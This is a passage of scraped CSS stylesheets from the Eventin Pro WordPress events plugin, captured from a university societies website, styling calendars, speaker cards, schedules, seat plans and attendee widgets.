tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}.sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,#sidebar .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{margin:20px 0 0;padding:0;display:flex;flex-direction:column}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{font-weight:600;text-transform:capitalize;color:#333;transition:all .3s ease;margin:0;align-items:center;line-height:1;display:inline-flex;padding:7px 12px 5px;border-radius:3px;border:1px solid #f2f2f2;min-width:172px}.etn-calender-list a:hover{background:#5d78ff;color:#fff;border-color:rgba(0,0,0,0)}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{margin:-4px 0 0 15px;font-size:.875rem}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{font-size:1rem;color:#5d78ff;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;padding:5px 0;line-height:1;margin:0}@media(max-width: 991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0px 5px;color:#fff;display:inline-block;padding:0 9px;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{position:absolute;right:15px;bottom:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;padding:30px;border-radius:5px;margin:0}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-related-event-wrap .etn-event-location span:not(:last-child),.etn-event-related-post .etn-event-location span:not(:last-child){position:relative;margin-right:5px}.etn-related-event-wrap .etn-event-location span:not(:last-child):before,.etn-event-related-post .etn-event-location span:not(:last-child):before{position:absolute;right:-5px;content:","}.registration-expired-message{font-size:18px;text-align:center;margin:0;line-height:1.4}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{display:grid;grid-template-columns:repeat(2, 1fr);border:1px solid #e4e5ec;padding:30px;border-radius:8px;gap:30px}@media screen and (max-width: 767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{display:flex;gap:20px;flex:0 0 50%;align-items:center}.wrap-seat-plan-form .etn-summary-icon{flex:0 0 50px;height:50px;border:1px solid #e4e5ec;display:flex;align-items:center;justify-content:center;border-radius:50%}.wrap-seat-plan-form .etn-summary-description h4{font-size:14px;font-weight:normal;color:#606469;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:bold;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:rgba(0,0,0,0);margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;padding:30px 40px;border-radius:10px}.wrap-seat-plan-form .etn-checkout-button{display:flex;height:46px;text-align:center;line-height:1;background-color:#5d5dff;color:#fff;border-radius:40px;margin-top:30px;font-weight:600;text-transform:uppercase;font-size:14px;width:100%;align-items:center;justify-content:center}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{margin:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.wrap-seat-plan-form .selected-seats-list li{font-weight:bold;font-size:16px}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{margin:0;font-weight:bold}.etn-ticket-details .single-ticket-seats__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.etn-ticket-details .single-ticket-seats__list li{font-weight:normal;font-size:14px}.etn-ticket-details .single-ticket-details{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{display:flex;align-items:center;justify-content:center}.button--loading:before{content:" ";width:.75em;height:.75em;margin-right:.5em;border-radius:50%;border:3px solid #fff;border-color:#3582c4 rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:loading-spinner-animation 1s linear infinite}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}


--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/css/etn-public.css?ver=3.3.47
body_size: 10338
content:
@charset "UTF-8";input[type=checkbox].etn_multi_checkbox{display:none}.etn_multi_checkbox+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:inline-block;line-height:25px;color:#0D165E}.etn_multi_checkbox+label:before{content:"✔";border:1px solid #cccccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:transparent;transition:0.2s;text-align:center;line-height:20px;margin-right:10px;background-color:#fff;font-size:11px}.etn_multi_checkbox:checked+label:before{background-color:#0D165E;border-color:#0D165E;color:#fff}@keyframes etn-button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.etn-accordion-wrap .etn-faq-heading{font-size:2.25rem;text-transform:capitalize;margin-bottom:30px;line-height:1}@media (max-width:767px){.etn-accordion-wrap .etn-faq-heading{font-size:1.75rem}}.etn-accordion-wrap .etn-content-item .etn-accordion-heading{font-size:1.375rem;cursor:pointer;padding-right:40px;position:relative;margin:0 0 15px}@media (max-width:767px){.etn-accordion-wrap .etn-content-item .etn-accordion-heading{font-size:1.125rem}}.etn-accordion-wrap .etn-content-item .etn-accordion-heading i{position:absolute;right:0;top:8px;font-size:1rem}.etn-accordion-wrap .etn-acccordion-contents{display:none}.etn-accordion-wrap .etn-acccordion-contents.active{display:block}.etn-organizer-item{padding:40px;border:1px solid #eaeaea;border-radius:8px;margin-bottom:30px}.etn-organizer-item .etn-organizer-company-logo{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #eaeaea}.etn-organizer-item .etn-organizer-company-logo img{max-width:100%}.etn-organizer-item .etn-organizer-content{list-style-type:none;padding:0;margin:0}.etn-organizer-item .etn-organizer-content li{line-height:30px}.etn-organizer-item .etn-organizer-content li strong{margin-right:20px}.etn-organizer-item .etn-organizer-content li .etn-organizer-social{display:inline-block}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a{margin-right:10px;font-size:0.875rem}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-facebook,.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-facebook-f{color:#3b5999}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-twitter{color:#55acee}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-pinterest-p{color:#bd081c}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-linkedin{color:#0077b5}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-instagram{color:#e4405f}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-wordpress{color:#21759b}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-dribble{color:#ea4c89}.etn-event-style1 .etn-event-thumb{margin-bottom:0}.etn-event-style2 .etn-event-item{padding:0;box-shadow:none}.etn-event-style2 .etn-event-date{color:#FF057C}.etn-event-style2 .etn-atend-btn{position:absolute;right:15px;top:15px}.etn-event-style2 .etn-atend-btn .etn-btn{line-height:20px}.etn-event-style3 .etn-event-item{background-repeat:no-repeat;background-size:cover;background-position:center center;min-height:370px}.etn-event-style3 .etn-event-item:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:linear-gradient(to bottom,transparent 28%,rgba(0,0,0,0.6) 100%);transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-style3 .etn-event-item:hover{background-position:40%}.etn-event-style3 .etn-event-location{margin-bottom:15px}.etn-event-style3 .etn-atend-btn{position:absolute;right:20px;top:20px}.etn-event-style3 .etn-atend-btn .etn.btn{line-height:22px}.etn-event-style3 .etn-event-content{position:absolute;left:0;bottom:0;padding:30px}.etn-event-style3 .etn-event-content .etn-event-date{margin-bottom:15px}.etn-event-style3 .etn-event-content .etn-event-attendee-count,.etn-event-style3 .etn-event-content .etn-event-date,.etn-event-style3 .etn-event-content .etn-event-location,.etn-event-style3 .etn-event-content .etn-title a{color:#fff}.etn-event-style3 .etn-event-content .etn-title a:hover{color:#FF057C}.etn-event-style3 .etn-event-content p{color:#fff}.etn-event-style4 .etn-event-footer .etn-event-attendee-count{float:left}.event-slider-shortcode{position:relative}.etn-event-slider,.etn-speaker-slider{overflow:hidden}.etn-event-slider .swiper-pagination-bullet,.etn-speaker-slider .swiper-pagination-bullet{background-color:#FF057C;width:10px;height:10px}.etn-event-slider .swiper-button-next,.etn-event-slider .swiper-button-prev,.etn-speaker-slider .swiper-button-next,.etn-speaker-slider .swiper-button-prev{background-image:none;background-color:#FF057C;color:#fff;line-height:40px;width:40px;height:40px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;font-size:0.875rem;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transform:scale(0)}.etn-event-slider .swiper-button-next:after,.etn-event-slider .swiper-button-prev:after,.etn-speaker-slider .swiper-button-next:after,.etn-speaker-slider .swiper-button-prev:after{display:none}.etn-event-slider:hover .swiper-button-next,.etn-event-slider:hover .swiper-button-prev,.etn-speaker-slider:hover .swiper-button-next,.etn-speaker-slider:hover .swiper-button-prev{transform:scale(1)}.etn-event-slider:hover .swiper-button-next,.etn-speaker-slider:hover .swiper-button-next{right:-45px}.etn-event-slider:hover .swiper-button-prev,.etn-speaker-slider:hover .swiper-button-prev{left:-45px}.etn-single-speaker-item{position:relative;margin-bottom:30px}.etn-single-speaker-item .etn-speakers-social a{display:inline-block;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:0.875rem;margin:0 2px}.etn-single-speaker-item .etn-speakers-social a .fa-facebook,.etn-single-speaker-item .etn-speakers-social a .fa-facebook-f{color:#3b5999}.etn-single-speaker-item .etn-speakers-social a .fa-twitter{color:#55acee}.etn-single-speaker-item .etn-speakers-social a .fa-linkedin,.etn-single-speaker-item .etn-speakers-social a .fa-linkedin-in{color:#0077b5}.etn-single-speaker-item .etn-speakers-social a .fa-instagram{color:#e4405f}.etn-single-speaker-item .etn-speakers-social a .fa-wordpress{color:#21759b}.etn-single-speaker-item .etn-speakers-social a .fa-vimeo{color:#1ab7ea}.etn-single-speaker-item .etn-speakers-social a .fa-youtube{color:#cd201f}.etn-single-speaker-item .etn-speakers-social a .fa-whatsapp{color:#25d366}.etn-single-speaker-item .etn-speaker-thumb{margin-bottom:15px;position:relative;overflow:hidden}.etn-single-speaker-item .etn-speaker-thumb img{width:100%;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;top:50%;right:0;margin:auto;transform:translateY(-50%) scale(0);transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a{width:40px;height:40px;background-color:#FF057C;color:#fff;line-height:40px;text-align:center;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#09C4B7}.etn-single-speaker-item .etn-img-link{display:block;line-height:0}.etn-single-speaker-item .etn-speaker-content .etn-title{margin:0 0 10px}.etn-single-speaker-item .etn-speaker-content a{color:#222;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.etn-single-speaker-item .etn-speaker-content a:hover{color:#FF057C}.etn-single-speaker-item p{margin-bottom:12px}.etn-single-speaker-item:hover .etn-speaker-thumb img{transform:scale(1.1)}.etn-single-speaker-item:hover .etn-speaker-thumb .etn-speakers-social{transform:translateY(-50%) scale(1)}.speaker-style2 .etn-single-speaker-item .etn-speakers-social{transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;opacity:0;visibility:hidden}.speaker-style2 .etn-single-speaker-item:hover .etn-speakers-social{opacity:1;visibility:visible}.speaker-style3 .etn-speaker-thumb{width:200px;height:200px;margin-left:auto!important;margin-right:auto!important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.speaker-style3 .etn-speaker-thumb img{object-fit:cover}.speaker-style3 .etn-single-speaker-item{margin-bottom:30px;text-align:center}.speaker-style4 .etn-speaker-content,.speaker-style5 .etn-speaker-content{position:absolute;left:0;bottom:0;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;width:100%}.speaker-style4 .etn-speaker-content .etn-title a{background-color:#FF057C;color:#fff;display:inline-block;padding:10px 30px}.speaker-style4 .etn-speaker-content p{background:#440e34;padding:5px 30px;display:inline-block;color:#fff}.speaker-style4 .etn-speaker-thumb{min-height:150px}.speaker-style4 .etn-speaker-thumb .etn-speakers-social{left:auto;right:15px}.speaker-style4 .etn-speaker-thumb .etn-speakers-social a{display:block;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;margin:5px 0}.speaker-style4 .etn-speaker-thumb .etn-speakers-social a i{color:#fff}.speaker-style4 .etn-single-speaker-item:hover .etn-speaker-content{left:-100%}.speaker-style5 .etn-speaker-content{z-index:2;padding:20px;bottom:-30px}.speaker-style5 .etn-speaker-content .etn-title a,.speaker-style5 .etn-speaker-content p{color:#fff}.speaker-style5 .etn-speaker-content p{margin:0}.speaker-style5 .etn-speaker-thumb{min-height:100px}.speaker-style5 .etn-speaker-thumb:before{position:absolute;left:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);content:"";transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;z-index:1}.speaker-style5 .etn-speaker-thumb .etn-speakers-social{position:relative;top:0;left:0;opacity:0;visibility:hidden;transform:translateY(0%) scale(1)}.speaker-style5 .etn-speaker-thumb .etn-speakers-social a{width:auto;height:auto;padding:0;background-color:transparent}.speaker-style5 .etn-speaker-thumb .etn-speakers-social a:hover{background-color:transparent}.speaker-style5 .etn-single-speaker-item:hover .etn-speaker-content{bottom:0}.speaker-style5 .etn-single-speaker-item:hover .etn-speaker-thumb .etn-speakers-social{transform:translateY(0%) scale(1);opacity:1;visibility:visible}.speaker_shortcode_slider{position:relative}.speaker-slider-style1 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 10px 25px;text-align:center}.speaker-slider-style1 .etn-speaker-content p{margin-bottom:10px}.etn-event-countdown-wrap{display:flex;justify-content:center;margin-bottom:40px;align-items:center;flex-wrap:wrap}.etn-event-countdown-wrap .etn-count-item{font-size:1.875rem;line-height:35px;font-weight:700;text-transform:uppercase;padding:10px 30px;border:1px dashed #eaeaea;margin:0px 18px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}@media (max-width:767px){.etn-event-countdown-wrap .etn-count-item{margin-bottom:15px}}.etn-event-countdown-wrap .etn-count-item .text{display:block;font-size:1.25rem;font-weight:400}.etn-event-countdown-wrap .date-seperate{font-size:2.25rem;font-weight:700}.count_down_block .etn-countdown-expired{color:#fff}.schedule-tab-1 .etn-nav li{margin:0 10px}.schedule-tab-1 .etn-nav li a{border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px}.schedule-tab-1 .etn-nav li a.etn-active{background-color:#FF057C;color:#fff;border-bottom-color:#FF057C}.schedule-tab-1 .etn-nav li a.etn-active .etn-day{color:#fff}.schedule-tab-1 .etn-nav li a.etn-active:after{border-color:#FF057C transparent transparent transparent}.schedule-tab-2 .etn-accordion-heading i{padding:8px 10px;background:#ffeff5;color:#FF057C;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.schedule-tab-2 .etn-schedule-single-speaker{margin-right:20px;display:inline-block;text-align:center}.schedule-tab-2 .etn-schedule-single-speaker img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:50px;height:50px;object-fit:cover}.schedule-tab-2 .etn-schedule-single-speaker span{display:block}.schedule-tab-2 .etn-schedule-content p{margin-bottom:15px}.schedule-tab-2 .etn-schedule-speaker-title{font-size:0.8125rem;font-weight:500;line-height:16px}.schedule-tab-2 .etn-schedule-speaker-designation{font-size:0.75rem;line-height:14px}.schedule-list-1 .schedule-header{background-color:#FF057C;padding:15px;box-shadow:0px 15px 20px rgba(0,0,0,0.04) span;box-shadow-display:inline-block;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;text-align:center;box-shadow:0px 20px 35px rgba(0,0,0,0.05);color:#fff}.schedule-list-1 .schedule-header .schedule-head-title{font-size:2rem;font-weight:700;padding-right:20px;margin-right:20px;border-right:1px solid rgba(255,255,255,0.4)}.schedule-list-1 .schedule-header .schedule-head-date{font-size:1rem}.schedule-list-1 .etn-schedule-wrap{padding:0 30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;box-shadow:0px 20px 35px rgba(0,0,0,0.05)}.schedule-list-1 .etn-schedule-location{margin-bottom:10px;display:block}.schedule-list-1 .etn-schedule-content p{margin-bottom:20px}.schedule-list-1 .etn-schedule-speaker{display:flex;flex-wrap:wrap}.schedule-list-1 .etn-schedule-single-speaker{display:flex;margin-right:15px}.schedule-list-1 .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-list-1 .speaker-info{margin:0 0 15px 15px;color:#101010}.schedule-list-1 .speaker-info .etn-schedule-speaker-title{display:block;font-size:0.8125rem;font-weight:500;line-height:14px}.schedule-list-1 .speaker-info .etn-schedule-speaker-designation{font-size:0.75rem;line-height:14px}.etn-schedule-style-3 .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{left:-15%}.etn-schedule-style-3 .etn-schedule-info{margin-bottom:15px}.etn-schedule-style-3 ul{padding:0;position:relative;overflow:hidden;list-style:none}@media (min-width:768px){.etn-schedule-style-3 ul:before{position:absolute;top:-30px;width:2px;left:50%;height:100%;content:"";background:#f1f0f6}.etn-schedule-style-3 ul li{list-style:none;clear:both;width:50%;display:block;position:relative}.etn-schedule-style-3 ul li:before{position:absolute;top:0;bottom:0;height:100%;content:"";background:#FF057C;width:2px;opacity:0}.etn-schedule-style-3 ul li:after{position:absolute;width:10px;height:10px;content:"";border-width:2px;border-style:solid;border-color:#FF057C;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;top:80px;background:#fff}.etn-schedule-style-3 ul li:nth-child(odd){float:left;text-align:right;padding:0 60px 0 0}.etn-schedule-style-3 ul li:nth-child(odd):before{right:-2px}.etn-schedule-style-3 ul li:nth-child(odd):after{right:-7px}.etn-schedule-style-3 ul li:nth-child(odd):hover:before{opacity:1}.etn-schedule-style-3 ul li:nth-child(odd) .etn-schedule-info .etn-schedule-location{padding-left:0;padding-right:25px}.etn-schedule-style-3 ul li:nth-child(odd) .etn-schedule-info .etn-schedule-location i{left:auto;right:0}.etn-schedule-style-3 ul li:nth-child(2n){float:right;padding-left:15px;padding:0 0px 0 60px}.etn-schedule-style-3 ul li:nth-child(2n):before{left:0}.etn-schedule-style-3 ul li:nth-child(2n):after{left:-3px}.etn-schedule-style-3 ul li:nth-child(2n):hover:before{opacity:1}}.etn-es-events-page-container.event-three,.etn-es-events-page-container.event-two{padding-top:0}.etn-event-single2.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single2.etn-event-single-wrap .schedule-tab-wrapper{padding:30px}.etn-event-single2.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single2.etn-event-single-wrap .schedule-tab-wrapper{padding:0}.etn-event-banner-wrap{padding:70px 0;background-color:#FF057C;background-repeat:no-repeat;background-position:center;background-size:cover}.etn-event-banner-wrap .etn-event-entry-title,.etn-event-banner-wrap .etn-event-meta{color:#fff}.etn-event-banner-wrap .etn-event-entry-title{font-size:46px;line-height:1.1}@media (max-width:767px){.etn-event-banner-wrap .etn-event-entry-title{font-size:1.875rem}}.etn-event-single2 .etn-event-banner-content{display:flex;align-items:flex-start}.etn-event-single2 .etn-event-banner-content .etn-banner-content{align-self:center}.etn-event-single2 .etn-event-banner-content .etn-event-logo{max-width:30%;margin:0 30px 20px}.etn-event-single2 ul.etn-event-date-meta{padding:0}.etn-event-single2 .etn-widget .etn-social{display:flex;align-items:center}.etn-event-single2 .etn-widget .etn-social .share-icon{margin-right:10px;padding-right:30px;color:#232323;pointer-events:none;position:relative}.etn-event-single2 .etn-widget .etn-social .share-icon:after{content:"";width:20px;height:2px;position:absolute;right:0;background:#9a9a9a;top:0;bottom:0;margin:auto}.etn-event-single2 .etn-widget-title.etn-title{margin-bottom:0}.etn-event-single2 .etn-event-related-post{display:flex;flex-direction:column}.etn-event-single2 .etn-event-related-post .etn-event-item{padding:30px 0 15px;box-shadow:none;margin-bottom:0;border-radius:0;display:flex;align-items:flex-start}.etn-event-single2 .etn-event-related-post .etn-event-item:not(:last-child){border-bottom:1px solid #eaeaea}.etn-event-single2 .etn-event-related-post .etn-event-date{background:#f5f5f5;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-right:16px;font-size:0.875rem;font-weight:500;padding:15px 10px;line-height:20px;text-align:center;text-transform:uppercase;max-width:30%}.etn-event-single2 .etn-event-related-post .etn-event-content{flex:1}.etn-event-single2 .etn-event-related-post .etn-event-content .etn-title{font-size:1rem;line-height:22px;margin-bottom:5px;color:#101010}.etn-event-single2 .etn-event-related-post .etn-event-content .etn-event-location{font-size:0.875rem;color:#777777}.etn-event-single2 .etn-single-schedule-item{padding:20px 0}.etn-event-single2 .etn-single-schedule-item .etn-content-item .etn-accordion-heading{font-size:1.125rem}.etn-event-header{background-color:#fff;box-shadow:0px 0px 30px rgba(0,0,0,0.03);padding:15px 0;margin-bottom:30px}.etn-event-header ul{margin:0}.etn-event-header ul li{display:inline-block;font-weight:700;font-size:1.125rem;color:#101010;margin-right:30px}.etn-event-header ul li i{color:#5d78ff;margin-right:5px}.etn-event-header .etn-event-countdown-wrap{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end;margin-bottom:0}@media (max-width:992px){.etn-event-header .etn-event-countdown-wrap{justify-content:flex-start;margin-top:20px}}.etn-event-header .etn-event-countdown-wrap .etn-count-item{width:52px;height:52px;background:#ff057c;border-radius:6px;text-align:center;padding:10px;margin:0px 12px;border:none}.etn-event-header .etn-event-countdown-wrap .etn-count-item:last-child{margin-right:0}.etn-event-header .etn-event-countdown-wrap .etn-count-item span{font-size:1rem;line-height:16px;font-weight:600;display:block;color:#fff}.etn-event-header .etn-event-countdown-wrap .etn-count-item .text{font-size:0.75rem;font-weight:400;text-transform:uppercase}.etn-event-header .etn-event-countdown-wrap .date-seperate{font-size:1.25rem}.etn-event-single3 .etn-event-banner-content{text-align:center}.etn-event-single3 .etn-event-banner-content .etn-event-entry-title{margin-bottom:30px}.etn-event-single3 .etn-event-banner-content .etn-event-date-meta{padding:0;list-style-type:none;margin-bottom:40px}.etn-event-single3 .etn-event-banner-content .etn-event-date-meta li{display:inline-block;font-size:1.125rem;color:#fff;margin:0 10px}.etn-event-single3 .etn-event-countdown-wrap{margin-bottom:0}.etn-event-single3 .etn-event-countdown-wrap span{color:#fff;min-height:35px}.etn-event-single3.etn-event-single-wrap .etn-accordion-wrap.etn-event-single-content-wrap{padding-bottom:40px;border-bottom:1px solid #eaeaea}.etn-event-single3 .etn-recurring-event-wrapper{box-shadow:none}.etn-event-single3 .etn-recurring-event-wrapper .etn-widget-title{padding:0}.etn-event-single-wrap.etn-event-single3{padding:40px 15px 0}.etn-event-single-wrap.etn-event-single3 .etn-content-wrap{box-shadow:none}.etn-event-single-wrap.etn-event-single3 .etn-event-single-content-wrap,.etn-event-single-wrap.etn-event-single3 .etn-organizer-style-1,.etn-event-single-wrap.etn-event-single3 .schedule-tab-wrapper{padding:0;box-shadow:none}@media (max-width:767px){.etn-speaker-details2 .etn-speaker-thumb,.etn-speaker-details3 .etn-speaker-thumb{margin-bottom:30px}}.etn-speaker-details2 .etn-speaker-logo,.etn-speaker-details3 .etn-speaker-logo{margin-bottom:15px}.etn-speaker-details2 .etn-speaker-logo img,.etn-speaker-details3 .etn-speaker-logo img{max-width:200px}.etn-speaker-details2 .etn-speaker-details-meta,.etn-speaker-details3 .etn-speaker-details-meta{padding:0;margin:0 0 30px}.etn-speaker-details2 .etn-speaker-details-meta li,.etn-speaker-details3 .etn-speaker-details-meta li{display:inline-block;margin-right:15px}.etn-speaker-details2 .etn-speaker-details-info-wrap,.etn-speaker-details3 .etn-speaker-details-info-wrap{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #eaeaea}.etn-speaker-details2 .etn-schedule-wrap-title,.etn-speaker-details3 .etn-schedule-wrap-title{font-size:1.625rem;margin-bottom:30px}.etn-speaker-details2 .etn-schedule-wrap,.etn-speaker-details3 .etn-schedule-wrap{margin-bottom:30px}.etn-speaker-details2 .schedule-header,.etn-speaker-details3 .schedule-header{padding:8px 15px}.etn-speaker-details2 .schedule-header .schedule-head-title,.etn-speaker-details3 .schedule-header .schedule-head-title{font-size:1.375rem}.etn-speaker-details2 .etn-speaker-info,.etn-speaker-details3 .etn-speaker-info{text-align:left;padding:0;box-shadow:none}.etn-speaker-details2 .etn-speaker-entry-header,.etn-speaker-details3 .etn-speaker-entry-header{display:flex;flex-wrap:wrap;border-bottom:1px solid #eaeaea;margin-bottom:30px;justify-content:space-between}.etn-speaker-details2 .etn-speaker-designation,.etn-speaker-details3 .etn-speaker-designation{padding:0;border-bottom:none;margin-bottom:15px}@media (max-width:767px){.etn-speaker-details2 .etn-social,.etn-speaker-details3 .etn-social{margin-bottom:20px}}.etn-speaker-details2 .etn-social a,.etn-speaker-details3 .etn-social a{text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.etn-speaker-details3 .speaker-summery p{margin-bottom:20px}.etn-speaker-details3 .etn-speaker-logo{text-align:center;max-width:100%;margin:15px 0}.etn-speaker-details3 .etn-speaker-details-info-wrap{padding:0;margin:0;border-bottom:none}.etn-speaker-details3 .etn-speaker-info,.etn-speaker-details3 .speaker-title-info{text-align:center}.etn-speaker-details3 .speaker-title-info{background-color:#FF057C;padding:10px 15px 5px;transform:translateY(-10px)}.etn-speaker-details3 .speaker-title-info .etn-speaker-name{font-size:1.75rem;color:#fff;margin-bottom:10px}.etn-speaker-details3 .speaker-title-info .etn-speaker-designation{color:#fff}.etn-speaker-details3 .etn-speaker-details-meta{margin-bottom:20px}.etn-speaker-details3 .etn-speaker-details-meta li{display:block;line-height:32px}.etn-attendee-list-widget .etn-event-attendee-single,.etn-attendee-widget .etn-event-attendee-single{display:flex;align-items:flex-start;margin-bottom:30px}.etn-attendee-list-widget .etn-attendee-avatar-wrap,.etn-attendee-widget .etn-attendee-avatar-wrap{margin-right:15px}.etn-attendee-list-widget .etn-attendee-avatar,.etn-attendee-widget .etn-attendee-avatar{width:70px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-attendee-list-widget .etn-attendee-content,.etn-attendee-widget .etn-attendee-content{flex:1;align-self:center}.etn-attendee-list-widget .etn-attendee-title,.etn-attendee-widget .etn-attendee-title{font-size:1.25rem;font-weight:600;line-height:1.5}.etn-attendee-list-widget .attende-meta,.etn-attendee-widget .attende-meta{margin:0 0 0;font-size:0.9375rem}.etn-attendee-list-widget .etn-attendee-email-label,.etn-attendee-widget .etn-attendee-email-label{font-weight:500}.etn-not-found{padding:15px;background:#eaeaea;border-left:4px solid}.schedule-list-1 .etn-schedule-speaker a{flex:0 0 50%;margin-bottom:10px}.etn-organizer-content .etn-speaker-mail-anchor{text-decoration:none}.etn-min-max-ticket-form-text{margin:0px;font-size:0.875rem;color:#ff0000}.events_calendar_standard table{margin:0;border-top:none!important;border-left:none!important}.events_calendar_standard .fc .fc-daygrid-day-top{flex-direction:row}.events_calendar_standard .fc-daygrid-day-number{font-weight:700;color:#000;text-decoration:none!important}.events_calendar_standard .fc-daygrid-day{padding:15px;border:1px solid #eaeaea}.events_calendar_standard .fc 